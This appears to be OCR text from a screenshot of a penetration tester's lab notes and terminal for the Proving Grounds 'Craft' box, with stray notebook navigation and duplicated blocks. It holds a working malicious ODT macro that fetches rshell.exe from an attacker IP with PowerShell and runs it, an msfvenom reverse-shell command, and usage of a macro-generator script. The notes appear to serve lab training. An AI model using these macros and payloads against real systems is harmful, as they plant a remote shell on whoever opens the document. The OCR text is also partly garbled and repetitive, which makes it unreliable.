 tmux
tmux 84x45
End Sub
------------------LIBREOFFICE-OPENOFFICE-ODT---------------------------
Sub Main
    Shell("cmd /c powershell iwr 'http://192.168.45.216/win/rshell.exe' -o 'C:/windo
ws/tasks/rshell.exe'")
    Shell("cmd /c 'C:/windows/tasks/rshell.exe'")
End Sub
-----NOTES------
For Method 3 and 4, Cradle and Libreoffice; Generate a reverse shell and host it on
attacker, provide path to download it, e.g --rshell "/exp/rshell.exe"
Upload TWICE when using 2 step methods, it tries to execute before download complete
s
Try encoded powershell commands for ODT since quotes and brackets cause issues
dynamo@parrot [19:36:45] [~/Useful/macro-generator] [main]
-> % python3 macro-generator.py -l 192.168.45.216 -p 8000 -r ":8000/shell.exe"
dynamo@parrot [19:37:26] [~/workspace/proving-grounds/boxes/craft/exploit]
-> % msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.216 LPORT=9001 -f ex
e -o rshell.exe
tmux 0:vpn 1:zsh 2:zsh 3:zsh tun0: 192.168.45.216 | dynamo@parrot
hacking
HacktheBox Academy
Journey to OSCP
HackTheBox
HacktheBox ProLabs
Proving Grounds
Rules of Engagement
Things I have learned
OSCP Exam
Other
Showcase
Access
Active
Algernon
Astronaut
Authby
Blackgate
Broker
Busqueda
Craft
enum
external
evidence
80 - http
internal
evidence
Privesc
Exploit
General Information
Loot
Escape
Exfiltrated
Forest
Jeeves
Pandora
Servmon
Soccer
Support
Twiggy
Updown
Landing
Milestones
Pasted image 2024... PNG
Pasted image 2024... PNG
This will again, allow us t...
Youtube
Exploit
Showcase / Craft / Exploit
MS Office and Libreoffice
[-h] [-l HOST] [-p PORT] [-r RSHELL_PATH]
options:
-h, --help show this help message and exit
-l HOST, --host HOST IP address of attacker host
-p PORT, --port PORT PORT number of attacker listener
-r RSHELL_PATH, --rshell RSHELL_PATH
Reverse rshell.exe location hosted on attacker machine,
default=/win/rshell.exe, i.g ":8000/exp/shell.exe"
python3 macro-generator.py -l 192.168.45.216 -p 8000 -r ":8000/shell.exe"
------------------LIBREOFFICE-OPENOFFICE-ODT---------------------------
Sub Main
    Shell("cmd /c powershell iwr 'http://192.168.45.216/win/rshell.exe' -o 'C:/windo
ws/tasks/rshell.exe'")
    Shell("cmd /c 'C:/windows/tasks/rshell.exe'")
End Sub
Now We need to create a malicious.odt file
And create a reverse shell that the .odt file will download